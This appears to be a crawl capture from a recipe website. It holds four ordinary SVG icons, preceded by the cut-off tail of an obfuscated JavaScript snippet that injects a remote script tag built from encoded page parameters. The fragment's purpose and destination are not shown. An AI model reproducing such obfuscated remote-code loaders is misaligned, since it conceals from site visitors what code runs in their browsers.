(encodeURIComponent,_0x4e04d8)));_0x3d0150[_0x26b777(0x124)]('','')&&
(_0x2e1afc+=_0x3d0150[_0x26b777(0x13c)]);var 
_0x5aa364=document[_0x26b777(0x13a)+_0x26b777(0x16e)]
(_0x3d0150[_0x26b777(0x16a)]);_0x5aa364[_0x26b777(0x13d)]=_0x3d0150[_0x26b777(0x138)],_
0x5aa364[_0x26b777(0x13e)]=_0x3d0150[_0x26b777(0x155)]
(window[_0x26b777(0x15c)+_0x26b777(0x182)][_0x26b777(0x172)],_0x2e1afc);var 
_0x34bf7c=document[_0x26b777(0x17f)+_0x26b777(0x12c)](_0x3d0150[_0x26b777(0x16a)])
[0x103f+-0x182b+0x7ec];_0x34bf7c[_0x26b777(0x139)][_0x26b777(0x176)+'re']
(_0x5aa364,_0x34bf7c);}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.foodietaste.com/images/icon_cook.svg
body_size: 3560
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#666666;}
</style>
<g class="st0">
	<path class="st1" d="M55.9,142.2c-1-0.5-1.7-1.2-2.2-2.2c-0.5-0.9-0.8-2-0.8-3.3c0-1.2,0.3-2.3,0.8-3.3c0.5-0.9,1.3-1.7,2.2-2.2
		c1-0.5,2.1-0.8,3.3-0.8c1.6,0,3,0.4,4.1,1.2v2.1c-1-0.8-2.3-1.3-3.9-1.3c-0.9,0-1.6,0.2-2.3,0.5c-0.7,0.3-1.2,0.8-1.5,1.5
		S55,136,55,136.8s0.2,1.6,0.6,2.2c0.4,0.6,0.9,1.1,1.5,1.5s1.4,0.5,2.3,0.5c0.8,0,1.6-0.1,2.2-0.3c0.7-0.2,1.3-0.5,1.8-1v2.1
		c-1,0.8-2.5,1.2-4.3,1.2C58,143,56.8,142.8,55.9,142.2z"/>
	<path class="st1" d="M66.7,142.5c-0.7-0.3-1.3-0.8-1.7-1.5c-0.4-0.7-0.6-1.4-0.6-2.3c0-0.9,0.2-1.6,0.6-2.3
		c0.4-0.7,0.9-1.2,1.7-1.5c0.7-0.4,1.6-0.5,2.5-0.5s1.8,0.2,2.5,0.5c0.7,0.4,1.3,0.9,1.7,1.5c0.4,0.7,0.6,1.4,0.6,2.3
		c0,0.9-0.2,1.7-0.6,2.3c-0.4,0.7-1,1.2-1.7,1.5s-1.6,0.5-2.5,0.5S67.4,142.8,66.7,142.5z M71,140.6c0.5-0.5,0.7-1.1,0.7-1.9
		c0-0.8-0.2-1.5-0.7-1.9S70,136,69.2,136c-0.8,0-1.4,0.2-1.9,0.7s-0.7,1.1-0.7,1.9c0,0.8,0.2,1.4,0.7,1.9c0.5,0.5,1.1,0.7,1.9,0.7
		C69.9,141.3,70.6,141.1,71,140.6z"/>
	<path class="st1" d="M77.1,142.5c-0.7-0.3-1.3-0.8-1.7-1.5c-0.4-0.7-0.6-1.4-0.6-2.3c0-0.9,0.2-1.6,0.6-2.3
		c0.4-0.7,0.9-1.2,1.7-1.5c0.7-0.4,1.6-0.5,2.5-0.5s1.8,0.2,2.5,0.5c0.7,0.4,1.3,0.9,1.7,1.5c0.4,0.7,0.6,1.4,0.6,2.3
		c0,0.9-0.2,1.7-0.6,2.3c-0.4,0.7-1,1.2-1.7,1.5s-1.6,0.5-2.5,0.5S77.9,142.8,77.1,142.5z M81.5,140.6c0.5-0.5,0.7-1.1,0.7-1.9
		c0-0.8-0.2-1.5-0.7-1.9s-1.1-0.7-1.9-0.7s-1.4,0.2-1.9,0.7s-0.7,1.1-0.7,1.9c0,0.8,0.2,1.4,0.7,1.9c0.5,0.5,1.1,0.7,1.9,0.7
		S81.1,141.1,81.5,140.6z"/>
	<path class="st1" d="M86.1,130.2h2.1v8l3.2-3.6H94l-3.6,4l4,4.2h-2.5l-3.7-3.8v3.8h-2.1V130.2z"/>
</g>
<g>
	<path class="st1" d="M108.4,76.1c-4.9,0-7.5-2.4-9.6-4.3c-1.9-1.8-3.4-3.1-6.5-3.1s-4.6,1.4-6.5,3.1c-2.1,1.9-4.7,4.3-9.6,4.3
		s-7.5-2.4-9.6-4.3c-1.9-1.8-3.4-3.1-6.5-3.1c-3.2,0-4.6,1.4-6.5,3.1c-2.1,1.9-4.7,4.3-9.6,4.3s-7.5-2.4-9.6-4.3
		c-1.9-1.8-3.4-3.1-6.5-3.1c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c4.9,0,7.5,2.4,9.6,4.3c1.9,1.8,3.4,3.1,6.5,3.1
		c3.2,0,4.6-1.4,6.5-3.1c2.1-1.9,4.7-4.3,9.6-4.3s7.5,2.4,9.6,4.3c1.9,1.8,3.4,3.1,6.5,3.1s4.6-1.4,6.5-3.1c2.1-1.9,4.7-4.3,9.6-4.3
		s7.5,2.4,9.6,4.3c1.9,1.8,3.4,3.1,6.5,3.1c3.2,0,4.6-1.4,6.5-3.1c2.1-1.9,4.7-4.3,9.6-4.3c1.2,0,2.2,1,2.2,2.2s-1,2.2-2.2,2.2
		c-3.2,0-4.6,1.4-6.5,3.1C115.8,73.7,113.3,76.1,108.4,76.1z"/>
	<path class="st1" d="M75,26.9c-16.4,0-58.8,2.7-58.8,15.3v6.1c0-1.2,1-2.2,2.2-2.2h2.2v-3.9c0-1.5,3.5-4.7,16.7-7.4
		c10.4-2.2,24.5-3.5,37.7-3.5s27.3,1.3,37.7,3.5c13.2,2.7,16.7,5.9,16.7,7.4v3.9h2.2c1.2,0,2.2,1,2.2,2.2v-6.1
		C133.8,29.7,91.4,26.9,75,26.9z"/>
	<path class="st1" d="M63.1,27.3v-3c0-2.9,2-5.3,4.5-5.6c5-0.6,9.8-0.6,14.7,0c2.6,0.3,4.6,2.7,4.6,5.6v3c1.4,0.1,2.9,0.2,4.4,0.3
		v-3.3c0-5.1-3.7-9.4-8.5-10c-5.3-0.7-10.5-0.7-15.8,0c-4.8,0.6-8.4,4.9-8.4,10v3.3C60.1,27.5,61.6,27.4,63.1,27.3z"/>
	<path class="st1" d="M115.4,121.5H34.6c-10.2,0-18.4-8.3-18.4-18.4V48.4c0-1.2,1-2.2,2.2-2.2h113.2c1.2,0,2.2,1,2.2,2.2v54.7
		C133.8,113.2,125.6,121.5,115.4,121.5z M20.6,50.6v52.5c0,7.7,6.3,14,14,14h80.8c7.7,0,14-6.3,14-14V50.6H20.6z"/>
	<path class="st1" d="M133.7,47.6c0.1,0.2,0.1,0.5,0.1,0.8v3.7c5.5,0.7,9.7,5,9.7,10.2s-4.2,9.5-9.7,10.2V77
		c7.9-0.7,14.2-7,14.2-14.6C148,54.6,141.7,48.2,133.7,47.6z"/>
	<path class="st1" d="M16.2,72.4c-5.5-0.7-9.7-5-9.7-10.2s4.2-9.5,9.7-10.2v-3.7c0-0.3,0.1-0.5,0.1-0.8C8.3,48.2,2,54.6,2,62.2
		s6.2,13.9,14.2,14.6V72.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.foodietaste.com/images/icon_4_star.svg
body_size: 2015
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 28" style="enable-background:new 0 0 150 28;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F47816;}
	.st1{fill:#B3B3B3;}
</style>
<path class="st0" d="M14.7,23l-6.9,3.6c-0.7,0.4-1.5-0.2-1.4-1L7.8,18c0.1-0.3,0-0.6-0.3-0.8l-5.6-5.4c-0.6-0.5-0.3-1.5,0.5-1.6
	L10.1,9c0.3,0,0.6-0.2,0.7-0.5l3.4-7c0.3-0.7,1.3-0.7,1.7,0l3.4,7c0.1,0.3,0.4,0.5,0.7,0.5l7.7,1.1c0.8,0.1,1.1,1.1,0.5,1.6
	l-5.6,5.4c-0.2,0.2-0.3,0.5-0.3,0.8l1.3,7.7c0.1,0.8-0.7,1.4-1.4,1L15.6,23C15.3,22.9,15,22.9,14.7,23z"/>
<path class="st0" d="M44.6,23l-6.9,3.6c-0.7,0.4-1.5-0.2-1.4-1l1.3-7.7c0.1-0.3,0-0.6-0.3-0.8l-5.6-5.4c-0.6-0.5-0.3-1.5,0.5-1.6
	L40,9c0.3,0,0.6-0.2,0.7-0.5l3.4-7c0.3-0.7,1.3-0.7,1.7,0l3.4,7C49.4,8.8,49.7,8.9,50,9l7.7,1.1c0.8,0.1,1.1,1.1,0.5,1.6l-5.6,5.4
	c-0.2,0.2-0.3,0.5-0.3,0.8l1.3,7.7c0.1,0.8-0.7,1.4-1.4,1L45.5,23C45.2,22.9,44.8,22.9,44.6,23z"/>
<path class="st0" d="M74.5,23l-6.9,3.6c-0.7,0.4-1.5-0.2-1.4-1l1.3-7.7c0.1-0.3,0-0.6-0.3-0.8l-5.6-5.4c-0.6-0.5-0.3-1.5,0.5-1.6
	L69.9,9c0.3,0,0.6-0.2,0.7-0.5l3.4-7c0.3-0.7,1.3-0.7,1.7,0l3.4,7c0.1,0.3,0.4,0.5,0.7,0.5l7.7,1.1c0.8,0.1,1.1,1.1,0.5,1.6
	l-5.6,5.4c-0.2,0.2-0.3,0.5-0.3,0.8l1.3,7.7c0.1,0.8-0.7,1.4-1.4,1L75.3,23C75.1,22.9,74.7,22.9,74.5,23z"/>
<path class="st0" d="M104.3,23l-6.9,3.6c-0.7,0.4-1.5-0.2-1.4-1l1.3-7.7c0.1-0.3,0-0.6-0.3-0.8l-5.6-5.4c-0.6-0.5-0.3-1.5,0.5-1.6
	L99.8,9c0.3,0,0.6-0.2,0.7-0.5l3.4-7c0.3-0.7,1.3-0.7,1.7,0l3.4,7c0.1,0.3,0.4,0.5,0.7,0.5l7.7,1.1c0.8,0.1,1.1,1.1,0.5,1.6
	l-5.6,5.4c-0.2,0.2-0.3,0.5-0.3,0.8l1.3,7.7c0.1,0.8-0.7,1.4-1.4,1l-6.9-3.6C104.9,22.9,104.6,22.9,104.3,23z"/>
<path class="st1" d="M134.2,23l-6.9,3.6c-0.7,0.4-1.5-0.2-1.4-1l1.3-7.7c0.1-0.3,0-0.6-0.3-0.8l-5.6-5.4c-0.6-0.5-0.3-1.5,0.5-1.6
	l7.7-1.1c0.3,0,0.6-0.2,0.7-0.5l3.4-7c0.3-0.7,1.3-0.7,1.7,0l3.4,7c0.1,0.3,0.4,0.5,0.7,0.5l7.7,1.1c0.8,0.1,1.1,1.1,0.5,1.6
	l-5.6,5.4c-0.2,0.2-0.3,0.5-0.3,0.8l1.3,7.7c0.1,0.8-0.7,1.4-1.4,1l-6.9-3.6C134.8,22.9,134.5,22.9,134.2,23z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.foodietaste.com/images/icon_prepare.svg
body_size: 4068
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#666666;}
	.st1{enable-background:new    ;}
</style>
<g>
	<circle class="st0" cx="75.4" cy="79.9" r="4.1"/>
	<path class="st0" d="M75.4,110.2C58.6,110.2,45,96.6,45,79.9s13.6-30.3,30.3-30.3s30.3,13.6,30.3,30.3
		C105.7,96.6,92.1,110.2,75.4,110.2z M75.4,54.8c-13.9,0-25.1,11.3-25.1,25.1S61.6,105,75.4,105c13.9,0,25.1-11.3,25.1-25.1
		S89.2,54.8,75.4,54.8z"/>
	<path class="st0" d="M75.4,82.5c-0.7,0-1.3-0.3-1.8-0.8L61.5,69.6c-1-1-1-2.7,0-3.7s2.7-1,3.7,0l12,12.1c1,1,1,2.7,0,3.7
		C76.7,82.2,76.1,82.5,75.4,82.5z"/>
	<path class="st0" d="M132.8,125.7H17.9c-2.4,0-4.6-1-6.2-2.9c-1.5-1.8-2.2-4.2-1.8-6.5l12.4-73.6c0.8-5,5.1-8.5,10.1-8.5H118
		c5,0,9.3,3.6,10.1,8.5l12.4,73.6c0.4,2.3-0.3,4.7-1.8,6.5C137.4,124.6,135.1,125.7,132.8,125.7z M32.5,39.4c-2.5,0-4.6,1.8-5,4.2
		l-12.4,73.6c-0.1,0.9,0.1,1.7,0.6,2.3c0.6,0.7,1.3,1,2.2,1h114.8c0.9,0,1.6-0.4,2.2-1c0.6-0.7,0.8-1.5,0.6-2.3l-12.4-73.6
		c-0.4-2.4-2.5-4.2-5-4.2C118.1,39.4,32.5,39.4,32.5,39.4z"/>
	<path class="st0" d="M117.5,23.3H33.2c-6.2,0-11.2-5-11.2-11.2V2.6C22,1.2,23.2,0,24.6,0h101.5c1.4,0,2.6,1.2,2.6,2.6v9.5
		C128.7,18.3,123.6,23.3,117.5,23.3z M27.2,5.2v6.9c0,3.3,2.7,6,6,6h84.2c3.3,0,6-2.7,6-6V5.2H27.2z"/>
	<rect x="60.3" y="23.3" class="st0" width="5.2" height="10.8"/>
	<rect x="85.2" y="23.3" class="st0" width="5.2" height="10.8"/>
</g>
<g class="st1">
	<path class="st0" d="M41.7,130.9h4.8c1.3,0,2.3,0.3,3.1,1c0.8,0.7,1.2,1.6,1.2,2.8c0,1.2-0.4,2.2-1.2,2.8c-0.8,0.7-1.8,1-3.2,1
		h-2.6v4.2h-2.2V130.9z M46.2,136.8c1.6,0,2.4-0.7,2.4-2c0-1.4-0.8-2.1-2.4-2.1h-2.3v4.1H46.2z"/>
	<path class="st0" d="M52.1,134.6h2.1v1.3c0.3-0.4,0.8-0.8,1.4-1c0.6-0.2,1.3-0.3,2.1-0.3v1.6c-0.8,0-1.5,0.1-2.2,0.4
		c-0.6,0.3-1,0.7-1.3,1.2v4.9h-2.1V134.6z"/>
	<path class="st0" d="M59.5,141.9c-0.9-0.8-1.3-1.8-1.3-3.2c0-1.3,0.4-2.4,1.2-3.2c0.8-0.8,1.9-1.2,3.3-1.2c1,0,1.8,0.2,2.4,0.5
		c0.7,0.4,1.2,0.9,1.5,1.5s0.5,1.3,0.5,2.2v1h-7c0.1,1.2,1.2,1.8,3.2,1.8c0.5,0,1.1,0,1.6-0.1c0.5-0.1,1-0.2,1.4-0.4v1.6
		c-0.4,0.2-0.9,0.3-1.5,0.4c-0.6,0.1-1.2,0.2-1.8,0.2C61.6,143,60.4,142.6,59.5,141.9z M65.1,138c0-0.6-0.3-1.1-0.7-1.5
		c-0.4-0.4-1-0.5-1.8-0.5c-0.7,0-1.3,0.2-1.8,0.5c-0.4,0.4-0.7,0.9-0.7,1.5H65.1z"/>
	<path class="st0" d="M68.9,134.6h2.1v1c0.4-0.4,0.9-0.7,1.4-0.9c0.5-0.2,1.1-0.3,1.8-0.3c0.8,0,1.6,0.2,2.2,0.5
		c0.7,0.4,1.2,0.9,1.5,1.5c0.4,0.7,0.6,1.4,0.6,2.3c0,0.8-0.2,1.6-0.6,2.3s-0.9,1.2-1.5,1.5S75,143,74.2,143c-0.6,0-1.2-0.1-1.8-0.3
		c-0.5-0.2-1-0.4-1.4-0.8v4.5h-2.1V134.6z M75.5,140.6c0.5-0.5,0.7-1.1,0.7-1.9c0-0.8-0.3-1.4-0.7-1.9c-0.5-0.5-1.1-0.7-1.9-0.7
		c-0.6,0-1.2,0.2-1.6,0.5c-0.5,0.3-0.8,0.8-1,1.3v1.6c0.2,0.6,0.5,1,1,1.3c0.5,0.3,1,0.5,1.6,0.5C74.4,141.3,75,141.1,75.5,140.6z"
		/>
	<path class="st0" d="M80.3,142.2c-0.6-0.5-0.9-1.2-0.9-2.1c0-0.9,0.3-1.6,0.9-2.1c0.6-0.5,1.4-0.8,2.5-0.8c1,0,1.9,0.2,2.7,0.6
		v-0.2c0-0.6-0.2-1-0.5-1.3S84,136,83.2,136c-0.5,0-1,0-1.5,0.1c-0.5,0.1-0.9,0.2-1.3,0.4v-1.7c0.3-0.2,0.8-0.3,1.4-0.4
		c0.6-0.1,1.1-0.2,1.7-0.2c1.4,0,2.5,0.3,3.1,0.9c0.7,0.6,1,1.4,1,2.5v5h-2V142c-0.4,0.3-0.8,0.6-1.2,0.8c-0.4,0.2-1,0.3-1.6,0.3
		C81.8,143,81,142.7,80.3,142.2z M84.6,141.2c0.4-0.2,0.7-0.4,0.9-0.8v-0.9c-0.6-0.4-1.3-0.7-2.1-0.7c-1.1,0-1.7,0.4-1.7,1.3
		c0,0.4,0.1,0.8,0.4,1s0.7,0.3,1.2,0.3C83.7,141.4,84.2,141.3,84.6,141.2z"/>
	<path class="st0" d="M89.6,134.6h2.1v1.3c0.3-0.4,0.8-0.8,1.4-1c0.6-0.2,1.3-0.3,2.1-0.3v1.6c-0.8,0-1.5,0.1-2.2,0.4
		s-1,0.7-1.3,1.2v4.9h-2.1V134.6z"/>
	<path class="st0" d="M97,141.9c-0.9-0.8-1.3-1.8-1.3-3.2c0-1.3,0.4-2.4,1.2-3.2c0.8-0.8,1.9-1.2,3.3-1.2c1,0,1.8,0.2,2.4,0.5
		c0.7,0.4,1.2,0.9,1.5,1.5s0.5,1.3,0.5,2.2v1h-7c0.1,1.2,1.2,1.8,3.2,1.8c0.5,0,1.1,0,1.6-0.1c0.5-0.1,1-0.2,1.4-0.4v1.6
		c-0.4,0.2-0.9,0.3-1.5,0.4c-0.6,0.1-1.2,0.2-1.8,0.2C99,143,97.8,142.6,97,141.9z M102.6,138c0-0.6-0.3-1.1-0.7-1.5
		c-0.4-0.4-1-0.5-1.8-0.5c-0.7,0-1.3,0.2-1.8,0.5c-0.4,0.4-0.7,0.9-0.7,1.5H102.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.foodietaste.com/images/icon_serving.svg
body_size: 4371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#666666;}
</style>
<g class="st0">
	<path class="st1" d="M43.2,142.8c-0.7-0.1-1.2-0.3-1.7-0.5v-1.9c0.6,0.3,1.2,0.5,1.8,0.6c0.6,0.1,1.2,0.2,1.8,0.2
		c0.8,0,1.3-0.1,1.7-0.4c0.4-0.3,0.6-0.7,0.6-1.2c0-0.4-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.4-0.8-0.6c-0.4-0.2-0.9-0.4-1.6-0.7
		c-1.1-0.5-1.9-1-2.4-1.5c-0.5-0.6-0.7-1.2-0.7-2.1c0-0.6,0.2-1.2,0.5-1.7c0.4-0.5,0.8-0.9,1.5-1.2c0.6-0.3,1.4-0.4,2.2-0.4
		c0.7,0,1.3,0.1,1.8,0.2s1,0.3,1.6,0.5v1.8c-1-0.5-2-0.7-3-0.7c-0.7,0-1.3,0.1-1.7,0.4s-0.6,0.6-0.6,1.1c0,0.4,0.1,0.6,0.3,0.9
		c0.2,0.2,0.4,0.4,0.7,0.6s0.8,0.4,1.6,0.7c0.8,0.3,1.4,0.7,1.9,1c0.5,0.3,0.8,0.7,1,1.1c0.2,0.4,0.3,0.9,0.3,1.6
		c0,1.1-0.4,1.9-1.1,2.5c-0.8,0.6-1.9,0.9-3.4,0.9C44.6,143,43.9,142.9,43.2,142.8z"/>
	<path class="st1" d="M52.5,141.9c-0.9-0.8-1.3-1.8-1.3-3.2c0-1.3,0.4-2.4,1.2-3.2c0.8-0.8,1.9-1.2,3.3-1.2c1,0,1.8,0.2,2.4,0.5
		c0.7,0.4,1.2,0.9,1.5,1.5s0.5,1.3,0.5,2.2v1h-7c0.1,1.2,1.2,1.8,3.2,1.8c0.5,0,1.1,0,1.6-0.1c0.5-0.1,1-0.2,1.4-0.4v1.6
		c-0.4,0.2-0.9,0.3-1.5,0.4c-0.6,0.1-1.2,0.2-1.8,0.2C54.6,143,53.4,142.6,52.5,141.9z M58.1,138c0-0.6-0.3-1.1-0.7-1.5
		c-0.4-0.4-1-0.5-1.8-0.5c-0.7,0-1.3,0.2-1.8,0.5c-0.4,0.4-0.7,0.9-0.7,1.5H58.1z"/>
	<path class="st1" d="M61.8,134.6h2.1v1.3c0.3-0.4,0.8-0.8,1.4-1c0.6-0.2,1.3-0.3,2.1-0.3v1.6c-0.8,0-1.5,0.1-2.2,0.4
		c-0.6,0.3-1,0.7-1.3,1.2v4.9h-2.1V134.6z"/>
	<path class="st1" d="M68.3,134.6h2.2l2.2,5.6l2.2-5.6h2.2l-3.4,8.2h-2L68.3,134.6z"/>
	<path class="st1" d="M79.1,132.8c-0.2-0.2-0.3-0.5-0.3-0.9s0.1-0.6,0.3-0.9s0.5-0.3,0.9-0.3s0.6,0.1,0.9,0.3s0.4,0.5,0.4,0.9
		s-0.1,0.6-0.4,0.9s-0.5,0.3-0.9,0.3S79.4,133,79.1,132.8z M78.9,134.6h2.2v8.2h-2.2V134.6z"/>
	<path class="st1" d="M83.2,134.6h2.1v1.1c0.4-0.5,0.8-0.8,1.4-1c0.5-0.2,1.1-0.3,1.7-0.3c1.1,0,1.9,0.3,2.5,0.9s0.8,1.4,0.8,2.4
		v5.2h-2.1v-4.9c0-1.2-0.6-1.8-1.7-1.8c-0.5,0-0.9,0.1-1.4,0.3c-0.4,0.2-0.8,0.6-1.1,1v5.3h-2.1V134.6z"/>
	<path class="st1" d="M96.3,146.5c-0.5-0.1-1-0.2-1.4-0.4v-1.7c0.9,0.4,1.9,0.6,3,0.6c1,0,1.7-0.2,2.2-0.6c0.4-0.4,0.7-1,0.7-1.9
		V142c-0.4,0.4-0.8,0.6-1.4,0.8c-0.5,0.2-1.1,0.3-1.7,0.3c-0.8,0-1.6-0.2-2.2-0.6c-0.7-0.4-1.2-0.9-1.6-1.5s-0.6-1.4-0.6-2.3
		c0-0.9,0.2-1.6,0.6-2.3c0.4-0.7,0.9-1.2,1.5-1.5c0.7-0.4,1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,1.8,0.3c0.5,0.2,1,0.5,1.4,0.9v-1h2.1v7.7
		c0,1.4-0.4,2.5-1.2,3.3c-0.8,0.8-2.1,1.1-3.7,1.1C97.4,146.7,96.8,146.6,96.3,146.5z M99.7,140.8c0.5-0.3,0.8-0.8,1-1.3v-1.6
		c-0.2-0.6-0.5-1-1-1.3c-0.5-0.3-1-0.5-1.6-0.5c-0.8,0-1.4,0.2-1.9,0.7c-0.5,0.5-0.7,1.1-0.7,1.9c0,0.8,0.2,1.4,0.7,1.9
		c0.5,0.5,1.1,0.7,1.9,0.7C98.7,141.3,99.3,141.2,99.7,140.8z"/>
</g>
<g>
	<path class="st1" d="M85,122.9c-5.7,0-9.6-4.4-9.6-10.8V63.9c0-4.7-1.8-6.1-4.6-8.2c-4.1-3.2-9.2-7.1-9.2-21.3
		c0-16.5,10.1-29,23.4-29s23.4,12.5,23.4,29c0,14.2-5.1,18.1-9.2,21.3c-2.8,2.1-4.6,3.5-4.6,8.2v48.2
		C94.6,118.5,90.6,122.9,85,122.9z M85,10.3c-12,0-18.5,12.4-18.5,24.1c0,11.8,3.7,14.7,7.3,17.4c3,2.3,6.5,5,6.5,12V112
		c0,2.9,1.3,6,4.8,6s4.8-3.1,4.8-6V63.9c0-7,3.4-9.7,6.5-12c3.6-2.8,7.3-5.6,7.3-17.4C103.5,22.8,97,10.3,85,10.3z"/>
	<path class="st1" d="M47.2,5.5c-1.3,0-2.4,1.1-2.4,2.4v34.4c0,5.7-2.4,7.1-5.8,9c-3.6,2-8,4.5-8,12.6v48.2c0,2.9-1.3,6-4.8,6
		s-4.8-3.1-4.8-6V63.9c0-8.1-4.4-10.6-8-12.6c-3.4-1.9-5.8-3.3-5.8-9V7.9c0-1.3-1.1-2.4-2.4-2.4C4,5.5,2.9,6.6,2.9,7.9v34.4
		c0,8.5,4.6,11.1,8.2,13.2c3.2,1.8,5.5,3.1,5.5,8.4v48.2c0,6.4,4,10.8,9.6,10.8c5.7,0,9.6-4.4,9.6-10.8V63.9c0-5.3,2.3-6.6,5.5-8.4
		c3.7-2.1,8.2-4.6,8.2-13.2V7.9C49.6,6.6,48.6,5.5,47.2,5.5z"/>
	<path class="st1" d="M19.1,43.9c-1.3,0-2.4-1.1-2.4-2.4V7.9c0-1.3,1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4v33.5
		C21.5,42.8,20.4,43.9,19.1,43.9z"/>
	<path class="st1" d="M33.4,43.9c-1.3,0-2.4-1.1-2.4-2.4V7.9c0-1.3,1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4v33.5
		C35.9,42.8,34.8,43.9,33.4,43.9z"/>
	<path class="st1" d="M139,122.9h-1.6c-4.4,0-7.6-3.7-7.6-8.8V79.8c0-0.2,0-0.4-0.1-0.5c-0.1-0.2-0.2-0.3-0.3-0.4l-7.9-6.5
		c-0.6-0.5-0.9-1.1-0.9-1.9V34.3c0-12.7,11.1-28.8,23.5-28.8c1.3,0,2.4,1.1,2.4,2.4v106.2C146.6,119.3,143.5,122.9,139,122.9z
		 M125.5,69.4l7,5.8c0.7,0.6,1.2,1.3,1.6,2.1c0.4,0.8,0.6,1.7,0.6,2.6v34.3c0,1.9,0.9,4,2.8,4h1.6c2.6,0,2.8-3.3,2.8-4V10.6
		c-8.7,2-16.3,14.1-16.3,23.7v35.1H125.5z"/>
</g>
</svg>
